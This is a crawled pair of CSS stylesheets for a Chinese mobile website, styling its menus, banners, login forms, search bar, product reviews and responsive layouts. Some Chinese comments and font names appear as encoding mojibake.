.news5 h1 {display:block;float:left;width:68%;margin-left:3%;overflow:hidden}
.news5>h1>a{display:block;width:100%;height:0.3rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;font:0.2rem/0.3rem "microsoft yahei";color:#333;}
.news5>div{float:left;width:68%;margin-left:3%;overflow:hidden;font:0.18rem/0.2rem "microsoft yahei";max-height: 0.59rem;color:#999;margin-top:1%}


/* case */
.case{width:100%;height:auto;overflow:hidden;margin:2% auto}
.case li{width:100%;height:auto;padding:2% 0;border-bottom:1px solid #ccc;overflow:hidden}
.case li>a{display:block;width:35.46875%;float:left;margin:0 3.75% 0 4.6875%;border:1px solid #fff;}
.case li>a img{display:block;width:100%}
.case li h1{float:left;width:51.875%;height:0.35rem;font:0.2rem/0.35rem "microsoft yahei";text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.case li h1 a{color:#232323}
.case li div{float:left;width:51.75%;height:1.1rem;overflow:hidden;font:0.18rem/0.28rem "microsoft yahei";color:#1d1d1d}

/* for white */
.white-bg{background:#fff;}

/* login & reg */
.login{width:87.5%;margin:10% auto;height:auto;overflow:hidden}
.login li{width:100%;height:auto;padding-bottom:3%;overflow:hidden;font:0.16rem/1.4 "microsoft yahei"}
.login_input{display:block;border:1px solid #d9d9d9;background:#fff;width:96%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:0}
.login_textarea{display:block;border:1px solid #d9d9d9;background:#fff;width:95%;float:left;height:1.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:0;resize: none}

.pin_width{width:51.78%;}
.login_pin{width:30%;float:left;height:0.42rem;margin-left:4%;}
.login_btn{width:98%;height:0.5rem;color:#fff;border:0;-webkit-appearance:none;border-radius:0;text-align:center;font:0.22rem/0.5rem "microsoft yahei"}
.red_alert{width:100%;margin:0 auto;font:0.2rem/0.44rem "microsoft yahei";color:red;}
.login_link1{float:left;font:0.2rem/0.44rem "microsoft yahei";color:#949494;margin-left:4%}
.login_link2{float:right;font:0.2rem/0.44rem "microsoft yahei";color:#949494;margin-right:4%}
.info_left{float:left;width:26%;text-align:left;font:0.2rem/0.44rem "microsoft yahei";color:#707070}
.info_username{float:left;width:16%;text-align:center;font:0.2rem/0.44rem "microsoft yahei";color:#707070}
.info_input{float:left;width:70%;}

/* site_nav 悬浮球*/
.site_btn{position: fixed;width:0.7rem;height:0.7rem;top:270px;left:1.875%;z-index:999;border:2px solid #e1e1e1;border-radius:50%;color:#fff;text-align:center;font:0.5rem/0.7rem "microsoft yahei";}
.cart-btn-numbers{width:100%;position:relative;height:100%;color:#fff}
.cart-btn-number{position:absolute;width:0.24rem;height:0.24rem;left:74%;bottom:74%;font:0.14rem/0.24rem "microsoft yahei";background:#fff;border:0.016rem solid #e1e1e1;border-radius:50%;color:#c2c2c2}
/* 临时
.site-nav{position:absolute;left:0;bottom:100%;width:100px;height:auto;overflow:hidden}   */
.site-nav li{overflow:hidden;width:100%;height:auto;font:0.16rem/0.2rem "microsoft yahei"}
.site-nav a{color:#fff}
.site-nav li a{font:0.18rem/0.2rem "microsoft yahei";color:#fff;text-align:center;display:block;position:absolute;width:0.6rem;height:0.4rem;border-radius:50%;border:2px solid #e8e8e8;bottom:0;opacity: 0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;z-index:-999;transform:rotate(-360deg);-ms-transform:rotate(-350deg);-moz-transform:rotate(-350deg);-webkit-transform:rotate(-350deg);-o-transform:rotate(-350deg);padding:0.1rem 0;}
.site-nav.slideup li:nth-child(1) a{left:100%;bottom:100%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:0ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slideup li:nth-child(2) a{left:150%;bottom:0.05rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:100ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slideup li:nth-child(3) a{left:100%;bottom:-0.6rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:200ms; z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slidedown li:nth-child(1) a{left:auto;right:100%;bottom:100%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:0ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slidedown li:nth-child(2) a{left:auto;right:150%;bottom:0.05rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:100ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slidedown li:nth-child(3) a{left:auto;right:100%;bottom:-0.6rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:200ms; z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}

/* product width cart btn css*/
.view-price{width:100%;margin:0 auto;font:0.2rem/2 "microsoft yahei";color:#626262}
.view-price span{font-size:0.28rem;color:#ff0000}
.view_btns{width:100%;margin:2% auto;overflow:hidden}
.view_btns a{display:block;font:0.22rem/1.6 "microsoft yahei";color:#fff;padding:3% 12%;float:left}
.view_btns a:last-child{float:right;}
.view_collect{width:100%;margin:2% auto;overflow:hidden;border-top:1px solid #dadada;border-bottom:1px solid #dadada;}
.view_collect p{float:left;width:30%;font:0.2rem/3 "microsoft yahei";border-right:1px solid #dadada;color:#6b6565;text-align:center;}
.view_collect a{float:left;width:68%;font:0.2rem/3 "microsoft yahei";position:relative;text-indent:.6em;color:#707070;display: block}
.view_collect a font{position: absolute;right:0}
.view_collect a a{color:#707070}


.header{height:0.8rem!important;}
@media all and (min-width:640px){
    .content{width:640px;margin:0 auto;position:relative;margin-top:6% ; padding-bottom: 16%;}
}
@media only screen and (max-width: 479px) and (min-width: 321px) {
    html{font-size: 70px;}
}
@media only screen and (max-width: 320px) {
    html{font-size: 60px;}
}
/* Survey */
.survey{height:auto;overflow:hidden;width:92.5%;margin:0% auto;}
.survey li{width:100%;height:auto;padding-bottom:3%;overflow:hidden;font:0.16rem/1.4 "microsoft yahei"}
.survey_input{display:block;border:1px solid #d9d9d9;background:#fff;width:96%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:0}
.surveya{height:auto;overflow:hidden;width:92.5%;margin:0% auto;}
.surveya li{width:100%;height:auto;padding-bottom:3%;overflow:hidden;font:0.25rem/1.4 "microsoft yahei"; border-bottom: 1px solid #ededed; margin:0 0 2% 0;}
.survey_label{margin:5px 6px}
.survey_boder{border:#FF0000 solid 1px;}

/* msg & reg */
.msg_pin{width:100%;float:left;height:0.52rem; font-size:0.3rem; line-height:0.52rem;text-align:center;margin-left:0%;border-radius:6px; color:#fff; background:#f14400;}
.msg_input{display:block;border:1px solid #d9d9d9;background:#fff;width:94%;float:left;height:0.52rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;}
.msg_textarea{display:block;border:1px solid #d9d9d9;background:#fff;width:94%;float:left;height:1.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;resize: none}
.msg_input2{display:block;border:1px solid #d9d9d9;background:#fff;width:50%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;}
.redmc { font-weight:bold;font:0.28rem/0.62rem "microsoft yahei"; }
.msg_pin-value {width:80%;float:left;height:0.52rem; font-size:0.3rem; line-height:0.52rem;text-align:center;margin-left:0%;border-radius:6px; color:#fff; background:#f14400; margin-left:10%; border:0;background:#f14400;}

/* search*/
input{
	outline: none;
}
.search{
	width: 96%;
	height: 0.691rem;
	padding:0 2%;
	position: absolute;
	top: -120%;
	left: 0;
	background-color: #47b254;
	font-family: "microsoft yahei";
}
.search-input{
	width: 75%;
	border:1px solid #47b254;
	border-radius: 15px 0 0 15px;
	float: left;
	border-right: none;
	height: 0.461rem;
	font-size: 0.18rem;
	font-family: "microsoft yahei";
	text-indent: 5%;
	margin-top: 2%;
	background-color:#FFFFFF
}
.search-btn{
	width: 15%;
	float: left;
	background-color: #fff;
	border-radius:0 15px 15px 0;
	border:1px solid #47b254;
	border-left: none;
	height: 0.491rem;
	font-size: 0.25rem;
	margin-top: 2%;
}
.search a{
	display: inline-block;
	width: 9%;
	float: left;
	color:#fff;
	text-align: center;
	height: 0.7rem;
}
.index_text{
	width: 90%;
	font-size: 14px;
	height: 0.5rem;
	background: #fff url(../images/search_bg_05.png) no-repeat 95% center;
	-webkit-background-size: 7%;
	background-size: 7%;
	border:none;
	font-size: 0.21rem;
	font-family:"microsoft yahei";
	text-indent: 3%;
	margin:2% 0;
	border-radius: 7px;
}
/* product discuss */
.discuss_top{width:87.5%;margin:2% auto;overflow:hidden;background:url(../images/discuss.png) right 0 no-repeat;background-size:4.46%;position:relative;padding:2% 0;color:#fff;}
.discuss_top_left{float:left;width:70.35%;margin:0 0 0 2.85%;height:0.9rem;overflow:hidden;font:0.18rem/0.3rem "microsoft yahei";}
.discuss_top_right{position:absolute;height:100%;right:0;top:0;border-left:1px solid rgba(255,255,255,.39);width:23.21%;font:0.18rem/1rem "microsoft yahei";text-align:center}
.discuss_top_right span{font-size:0.5rem;}
.discuss_list{width:87.5%;margin:2% auto;overflow:hidden;}
.discuss_list li{width:100%;height:auto;border-bottom:1px solid #ddd;overflow:hidden;padding:2% 0}
.discuss_list_top{width:100%;height:auto;overflow:hidden}
.discuss_list_top span{float:left;font:0.18rem/0.4rem "microsoft yahei";color:#545454}
.discuss_list_top_right{float:right;overflow:hidden;width:38.92%;}
.discuss_list_top_right div{float:left;width:67.43%;height:auto;overflow:hidden;position:relative;margin-top:3.2%;background:#d0cfcf}
.discuss_list_top_right div img{position:relative;z-index:2;width:100%;display:block}
.discuss_list_top_right div p{position: absolute;width:50%;left:0;top:0;height:100%;}
.discuss_list_top_right font{float:left;font:0.18rem/0.4rem "microsoft yahei";width:30%;display:block;text-align:center}
.discuss_list_con{width:100%;height:auto;overflow:hidden;font:0.18rem/0.24rem "microsoft yahei";color:#8a8a8a;padding:2% 0}
.discuss_list_reply{width:100%;height:auto;font:0.18rem/0.26rem "microsoft yahei";color:#877f7f;background:#eaeaea;padding:2%;overflow:hidden}
/* product width cart */
.view-price{width:100%;margin:0 auto;font:0.2rem/2 "microsoft yahei";color:#626262}
.view-price span{font-size:0.28rem;color:#ff0000}
.view_btns{width:100%;margin:2% auto;overflow:hidden}
.view_btns a{display:block;font:0.22rem/1.6 "microsoft yahei";color:#fff;padding:3% 12%;float:left}
.view_btns a:last-child{float:right;}
.view_collect{width:100%;margin:2% auto;overflow:hidden;border-top:1px solid #dadada;border-bottom:1px solid #dadada;}
.view_collect p{float:left;width:30%;font:0.2rem/3 "microsoft yahei";border-right:1px solid #dadada;color:#6b6565;text-align:center;}
.view_collect a{float:left;width:68%;font:0.2rem/3 "microsoft yahei";position:relative;text-indent:.6em;color:#707070;display: block}
.view_collect a font{position: absolute;right:0}
.view_collect a a{color:#707070}


.more_is{ position:relative; width:100%; text-align:center; margin:4%  0 2.5%; height:0.33rem;}
.more_is span{ float:left;  font-size: 0.24rem; color:#fe8a2b; position:absolute; top:0; left:0;z-index:2; background:#fff; padding-right:0.1rem;}
.more_is a{ float:right; color:#626262; font-size:0.2rem;position:absolute; top:0.05rem; right:0; z-index:2; background:#fff;padding-left:0.1rem;}
.more_dis{ position:absolute; top:41%; left:0; width:100%; height:0.05rem; border-top:#c0c0c0 solid 1px; border-bottom:#c0c0c0 solid 1px; z-index:1;}

.case_is{ background:#ffffff; margin:0 auto; width:90%; font-family: "microsoft yahei";}
.case_cs01{  border-top:#8e8e8e dotted 1px;font-size: 0.22rem; margin-top:3%;}
.case_cs01 dl{border-bottom:#8e8e8e dotted 1px; padding:3% 0; width:50%; float:left}
.case_cs01 dl dt{ float:left; width:99%; color:#424242;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;}
.register a {
  color: #ff6825;
}


--- FILE ---
content_type: text/css
request_url: http://jzzzbl.com.cn/wap/images/css.css
body_size: 4818
content:
/* 缁囨ⅵ58锛坉ede58.com锛夊仛鏈€濂界殑缁囨ⅵ鏁寸珯妯℃澘涓嬭浇缃戠珯 */
@charset "utf-8";
/* CSS Document */
body, ul, ol, li, dl, dt, dd, p, h1, h2, h3, h4, h5, h6, form, fieldset, table, td, img, div {
	border: 0 none;
	margin: 0;
	padding: 0;
	font-family: "寰蒋闆呴粦";
}
header, footer, section, details, aside, menu, nav, article, hgroup, figure, figcaption, time {
	display: block;
	margin: 0px;
	padding: 0px;
}
ul, ol, li {
	list-style-type: none;
}
select, input, img {
	vertical-align: top;
}
a img {
	border: 0;
}
em, i {
	font-style: normal;
}
a:hover {
	text-decoration: underline;
}
a, a:active, a:focus {
	outline: none;
}
textarea {
	resize: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: bold;
}
.clearfix:before, .clearfix:after {
	content: "";
	display: table;
}
.clearfix:after {
	clear: both;
}
.clearfix {
*zoom:1;/*IE/7/6*/
}
a {
	color: #7e7e7e;
	text-decoration: none;
}
a:hover {
	color: #7e7e7e;
	text-decoration: underline;
}
/* 澶撮儴 */
.menu {
	width: 50%;
	height: 100%;
	background: #0A7BD2;
	position: fixed;
	right: 50px;
	padding-top: 8%;
	display: none;
	top: 0;
	z-index: 500;
}
.menu li {
	text-align: center;
	border-bottom: 1px solid #1282d9;
	padding: 5% 0;
	display: block;
}
.menu li a {
	display: block;
	width: 100%;
	color: #fff;
}
.menu li a:hover {
	color: #edff00;
}
.menuiocn {
	width: 15.625%;
	position: absolute;
	top: 0;
	right: 0;
}
.menuiocn img {
	width: 100%;
}
.headbox {
	position: relative;
}
.headbox img {
	width: 100%;
}
.box {
	max-width: 640px;
	width: 100%;
	position: relative;
	margin: 0 auto;
}
.box:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.boxbg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: #000;
	top: 0;
	display: none;
	z-index: 100;
	lter: alpha(opacity50);
	-moz-opacity: 0.5;
	opacity: 0.5;
}
.ls {
	background: #f2f5ff;
}
/* banner */
.focus {
	max-width: 640px;
	max-height: 400px;
	position: relative;
	overflow: hidden;
}
.focus .hd {
	width: 100%;
	height: 11px;
	position: absolute;
	z-index: 1;
	bottom: 10px;
	text-align: center;
}
.focus .hd ul {
	display: inline-block;
	height: 5px;
	padding: 3px 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size: 0;
	vertical-align: top;
}
.focus .hd ul li {
	display: inline-block;
	width: 5px;
	height: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #fff;
	margin: 0 5px;
	vertical-align: top;
	overflow: hidden;
}
.focus .hd ul .on {
	background: #ff0000;
}
.focus .bd {
	position: relative;
	z-index: 0;
}
.focus .bd li img {
	width: 100%;
	max-height: 400px;
}
.focus .bd li a {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); /* 鍙栨秷閾炬帴楂樹寒 */
}
.zixun {
	margin: 25px auto;
	width: 90%;
	text-align: center
}
.zixun img {
	max-width: 640px;
	width: 100%;
}
/*娴佺▼*/
.zhuce {
	text-align: center;
	background: #0A7BD2;
	color: #FFF;
	padding-top: 20px;
	margin-bottom: 20px;
}
.zhuce h1 {
	font-size: 30px;
	font-weight: bold;
	margin-top: 20px;
	margin-bottom: 14px;
	text-align: center
}
.zhuce h2 {
	font-size: 14px;
	font-weight: normal;
	text-align: center
}
.duo {
	width: 100%;
	height: 610px;
	margin-top: 30px;
	background: #0A7BD2;
	text-align: center
}
.duo div, .duo li {
	float: left;
}
.duo li {
	width: 97%;
	margin-left: 3%;
}
.duo li h1 {
	padding-top: 60px
}
.duo div {
	padding-top: 30px;
}
.duo1 {
	background: url(../images/tubiao1.jpg)/*tpa=http://xyhycs.cn/m/style/images/tubiao1.jpg*/ no-repeat center 30px;
	width: 48%;
	height: 250px;
	border-bottom: 1px solid #4098DC;
	border-right: 1px solid #4098DC;
}
.duo2 {
	background: url(../images/tubiao2.jpg)/*tpa=http://xyhycs.cn/m/style/images/tubiao2.jpg*/ no-repeat center 30px;
	width: 48%;
	height: 250px;
	border-bottom: 1px solid #4098DC;
}
.duo3 {
	background: url(../images/tubiao3.jpg)/*tpa=http://xyhycs.cn/m/style/images/tubiao3.jpg*/ no-repeat center 30px;
	width: 48%;
	height: 250px;
	border-right: 1px solid #4098DC;
}
.duo4 {
	background: url(../images/tubiao4.jpg)/*tpa=http://xyhycs.cn/m/style/images/tubiao4.jpg*/ no-repeat center 30px;
	width: 48%;
	height: 250px;
}
.duo h1 {
	margin: 15px 0;
	font-size: 1.6em;
	font-weight: 500;
	color: #fff
}
.duo h2 {
	font-size: 14px;
	color: #dedede
}
.lc {
	width: 100%;
	max-width: 640px;
	margin: 5% 0 5% 0;
}
.lc img {
	width: 100%;
}
.dljz {
	color: #484A4B;
}
.dljz h1 {
	font-size: 30px;
	font-weight: bold;
	margin-top: 20px;
	margin-bottom: 14px;
	text-align: center
}
.dljz h2 {
	font-size: 14px;
	font-weight: normal;
	text-align: center
}
.wmlc {
	max-width: 640px;
	margin-top: 30px;
	text-align: center
}
.wmlc img {
	width: 96%;
}
.tu {
	max-width: 640px;
	margin-top: 20px;
	text-align: center
}
.tu img {
	width: 96%;
}
/*teb鍒囨崲*/
.a_tab {
	position: relative;
	height: 40px;
	background: #DDEEF9;
}
.a_tab ul li {
	float: left;
	text-align: center;
	line-height: 40px;
	height: 40px;
	width: 25%;
}
.a_tab ul li a {
	color: #444;
	font-size: 16px;
	display: block;
}
.a_tab ul li.active a {
	color: #fff;
	height: 39px;
	background: #1067B4;
}
/* 鍐呭 */
.an-box {
	max-width: 640px;
	margin: 5% 0 1.5% 0;
}
.an-box h1 {
	font-size: 30px;
	font-weight: bold;
	margin-top: 20px;
	margin-bottom: 14px;
	text-align: center
}
.an-box h2 {
	font-size: 14px;
	font-weight: normal;
	text-align: center
}
.an-box li {
	width: 20%;
	text-align: center;
	margin: 5% 2.5% 2.5% 2.5%;
	float: left;
}
.an-box li img {
	width: 100%;
}
.us-box {
	max-width: 640px;
	width: 100%;
	background: url(../images/usbg.png)/*tpa=http://xyhycs.cn/m/style/images/usbg.png*/ no-repeat;
	background-size: 100%;
	position: relative;
}
.us-tu {
	width: 70.625%;
	position: absolute;
	right: 0;
	top: 4.6%;
}
.us-tu img {
	width: 100%;
}
.us-tit {
	color: #000000;
	font-weight: bold;
	padding: 28.125% 0 0 3.125%;
}
.us-con {
	width: 40.625%;
	padding: 0.78125% 0 0 3.125%;
	color: #7e7e7e;
	overflow: hidden;
}
.kc-box {
	max-width: 630px;
	width: 93.75%;
	padding: 0 3.125%;
}
.kc-box h1 {
	font-size: 30px;
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: 14px;
	text-align: center
}
.kc-box h2 {
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 15px;
	text-align: center
}
.kc-tit {
	max-width: 640px;
	width: 100%;
	color: #000000;
	font-weight: bold;
	margin: 5% 0 2.5% 0;
}
.kc-con {
	max-width: 640px;
	width: 100%;
}
.kc-con li {
	background: #f5f5f5;
	overflow: hidden;
}
.kc-con li p {
	color: #404040;
}
.kc-con li font {
	font-size: 14px
}
.kc-con li span {
	display: block;
}
.kc-tu {
	width: 28.333%;
	margin-right: 3.125%;
	float: left;
}
.kc-tu img {
	width: 100%;
}
.h30 {
	margin-bottom: 9.6875%;
}
.t30 {
	margin-top: 4.6875%;
}
.sz-box {
	max-width: 640px;
	width: 100%;
	background: url(../images/szbg.png)/*tpa=http://xyhycs.cn/m/style/images/szbg.png*/ no-repeat;
	background-size: 100%;
	position: relative;
}
.sz-tu {
	width: 70.625%;
	position: absolute;
	left: 0;
	top: 4.6%;
}
.sz-tu img {
	width: 100%;
}
.sz-tit {
	color: #000000;
	font-weight: bold;
	padding: 28.125% 3.125% 0 59.375%;
	text-align: right;
}
.sz-con {
	width: 58.5%;
	padding: 0.78125% 1.125% 0 40.375%;
	color: #7e7e7e;
	overflow: hidden;
	text-align: right
}
.bq {
	text-align: center;
	color: #fff;
}
/* 搴曢儴 */
.wihtesd {
	width: 100%;
	height: 30px
}
.foc {
	max-width: 640px;
	width: 100%;
	background: url(../images/foot.jpg)/*tpa=http://xyhycs.cn/m/style/images/foot.jpg*/ no-repeat;
	background-size: 100%;
	position: fixed;
	bottom: 0;
	z-index: 10;
	margin: 5% auto -1px auto;
}
.foc li {
	width: 33.333%;
	text-align: center;
	color: #fff;
	overflow: hidden;
	cursor: pointer;
	float: left;
	background: none;
}
.foc li img {
	width: 100%;
}
.foc li a {
	display: block;
	position: relative;
	color: #fff;
	overflow: hidden;
}
.foc li a p {
	position: absolute;
	width: 100%;
	bottom: 12%;
	left: 0;
}
.fwxm {
	width: 100%;
	height: auto;
	margin-top: 20px;
}
.lgywm_title {
	width: 100%;
	height: auto;
}
.xian {
	width: 100%;
	height: 25px;
	border-bottom: 1px solid #d7d8d8;
}
.lwenzi {
	width: 110px;
	height: auto;
	text-align: center;
	background-color: #FFF;
	margin: -20px auto 0px;
}
.lwenzi p {
	font-size: 14px;
	color: #333;
	line-height: 1.6em;
}
.lwenzi p strong {
	font-size: 1.6em;
}
/*鎴愬姛妗堜緥*/
.prcon {
	max-width: 640px;
	width: 100%;
}
.prcon li {
	width: 31%;
	margin-top: 3.125%;
	text-align: center;
	background: #fff;
	float: left;
	overflow: hidden;
	display: block
}
.prcon li img {
	width: 100%;
}
.prcon li a {
	display: block;
}
.pw1 {
	margin-left: 1.2%;
}
.pw2 {
	margin-left: 2.4%;
}
.pw3 {
	margin-left: 2.4%;
}
.pw4 {
	margin-left: 1.2%;
}
.pw5 {
	margin-left: 2.4%;
}
.pw6 {
	margin-left: 2.4%;
}
.w20 {
	margin-left: 3.125%;
}
.h20 {
	margin-top: 3.125%;
}
/*鏇村鎸夐挳*/
.angd {
	width: 100%;
	height: auto;
	padding: 10px 0px;
	text-align: center;
}
.angd a {
	margin: 1em auto;
	width: auto;
	height: 30px;
	padding: 0px 15px;
	color: #fff;
	display: block;
	font-size: 14px;
	line-height: 30px;
	background: #f75a53;
	display: inline-block;
}
/* 鍦ㄧ嚎鍜ㄨ婕傛诞绐楀彛 */
#swt {
	width: 220px;
	position: fixed;
	top: 50%;
	margin-top: -30px;
	text-align: center;
	left: 50%;
	margin-left: -110px;
	z-index: 503;
	line-height: normal;
}
#swt .close {
	width: 22px;
	height: 22px;
	background-color: #333;
	border-radius: 50%;
	font-family: "寰蒋闆呴粦";
	position: absolute;
	right: -8px;
	top: -8px;
	float: right;
	z-index: 502;
	color: #fff;
	font-size: 14px;
	line-height: 20px;
	cursor: pointer;
}
#swt .swtbox {
	border: 1px solid #bbbbbb;
	background-color: #fff;
	height: 80px;
	position: relative;
}
#swt .swtbox .adwords {
	font-family: "寰蒋闆呴粦";
	height: 38px;
	line-height: 38px;
	font-size: 16px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	background: #f1f1f1;
}
#swt .swtbox .yulist {
	width: 186px;
	margin: 0 auto;
}
#swt .swtbox .yulist li {
	width: 77px;
	height: 26px;
	display: inline;
	float: left;
	margin: 0 8px;
	font-size: 12px;
	text-align: center;
}
#swt .swtbox .yulist li a {
	width: 77px;
	height: 26px;
	border-radius: 2px;
	display: block;
	color: #fff;
	line-height: 25px;
}
#swt .swtbox .yulist li a.phone {
	background-color: #000;
	margin-top: 8px;
}
#swt .swtbox .yulist li a.swt {
	background-color: #0A7BD2;
	margin-top: 8px;
}
#swtblack {
	position: fixed;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
	display: block;
	z-index: 501;
}
.pageListNav {
	width: 80%;
	text-align: center;
	padding: 3% 0;
	height: 30px;
	line-height: 30px;
	margin-bottom: 5%;
}
.pageListNav ul {
	float: right;
}
.pageListNav .firstPage {
	width: 30px;
}
.pageListNav ul li {
	float: left;
	line-height: 25px;
	height: 25px;
	margin-left: 5px;
	font-size: 12px;
	border: 1px solid #E9E9E9;
	padding: 0px 10px;
	width: auto;
}
.pageListNav ul li a:hover {
	color: #ff0000;
	text-decoration: none;
}
.pageListNav ul li.thisclass, .pageListNav ul li.thisclass a, .pageListNav ul li.thisclass a:hover {
	background-color: #333;
	color: #FFF
}
.pageListNav .pageinfo {
	line-height: 25px;
	padding: 12px 5px 10px 5px;
	color: #999;
}
.pageListNav select {
	line-height: 25px;
	margin-top: 4px
}
.pageListNav .pageinfo strong {
	color: #555;
	font-weight: normal;
	margin: 0px 2px;
}
.tit {
	background: #e8e8e8;
	padding: 2% 4%;
	color: #000;
}
.tit a {
	color: #000;
}
.cont {
	padding: 0 4% 3% 4%;
	line-height: 180%;
	color: #707070;
}
.cont img {
	width: 100%;
}
.cont p {
	margin: 3% 0;
}
.news {
	margin: 1% 2%;
}
.news li {
	padding: 2% 0;
	border-bottom: 1px dashed #dadada;
}
.al-con {
	max-width: 620px;
	width: 96.875%;
	padding: 0 1.5625%;
}
.al-con li {
	width: 35.4838%;
	text-align: center;
	margin-left: 9.6774%;
	background: #253b7d;
	float: left;
}
.al-con li img {
	width: 100%;
}
.h30 {
	margin-top: 4.6875%;
}
.cntit {
	padding: 2% 0;
	text-align: center;
	color: #000;
	font-weight: bold;
}
.sjian {
	background: #e8e8e8;
	padding: 0.5% 0;
	text-align: center;
}
.contu {
	width: 90%;
	margin: 3% auto;
}
.contu img {
	width: 100%;
}
.cptt {
	padding: 2.0% 3%;
	text-align: center;
	border-radius: 6px;
	text-align: left;
	background: #fff;
	margin: 3% 1.5%;
	margin-bottom: 0;
	border: 1px solid #E8E8E8;
	background: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#F2F2F2));
	background: -moz-linear-gradient(top, #fff, #F2F2F2);
}

/*****************鍝嶅簲寮忓竷灞€璁剧疆*****************/
@media screen and (max-width:320px) {
body {
	font-size: 12px;
}
.bq {
	line-height: 20px;
}
.an-box li {
	line-height: 28px;
}
.us-box {
	height: 250px;
}
.us-tit {
	font-size: 15px;
}
.us-con {
	line-height: 21px;
	height: 125px;
}
.kc-tit {
	font-size: 15px;
}
.kc-con li {
	height: 65px;
}
.kc-con li span {
	padding-top: 2px;
	line-height: 20px;
}
.sz-box {
	height: 250px;
}
.sz-tit {
	font-size: 15px;
}
.sz-con {
	line-height: 21px;
	height: 125px;
}
.al-con li {
	line-height: 19px;
}
.prcon li {
	line-height: 24px;
}
}
 @media screen and (min-width:320px) and (max-width:360px) {
body {
	font-size: 12px;
}
.bq {
	line-height: 20px;
}
.an-box li {
	line-height: 28px;
}
.us-box {
	height: 250px;
}
.us-tit {
	font-size: 15px;
}
.us-con {
	line-height: 21px;
	height: 125px;
}
.kc-tit {
	font-size: 15px;
}
.kc-con li {
	height: 65px;
}
.kc-con li span {
	padding-top: 2px;
	line-height: 20px;
}
.sz-box {
	height: 250px;
}
.sz-tit {
	font-size: 15px;
}
.sz-con {
	line-height: 21px;
	height: 125px;
}
.al-con li {
	line-height: 19px;
}
.prcon li {
	line-height: 24px;
}
}
 @media screen and (min-width:360px) and (max-width:480px) {
body {
	font-size: 13px;
}
.bq {
	line-height: 23px;
}
.an-box li {
	line-height: 32px;
}
.us-box {
	height: 281px;
}
.us-tit {
	font-size: 17px;
}
.us-con {
	line-height: 24px;
	height: 145px;
}
.kc-tit {
	font-size: 17px;
}
.kc-con li {
	height: 73px;
}
.kc-con li span {
	padding-top: 5px;
	line-height: 21px;
}
.sz-box {
	height: 281px;
}
.sz-tit {
	font-size: 17px;
}
.sz-con {
	line-height: 24px;
	height: 145px;
}
.al-con li {
	line-height: 21px;
}
.prcon li {
	line-height: 28px;
}
}
 @media screen and (min-width:480px) and (max-width:560px) {
body {
	font-size: 15px;
}
.bq {
	line-height: 30px;
}
.an-box li {
	line-height: 36px;
}
.us-box {
	height: 375px;
}
.us-tit {
	font-size: 20px;
}
.us-con {
	line-height: 28px;
	height: 200px;
}
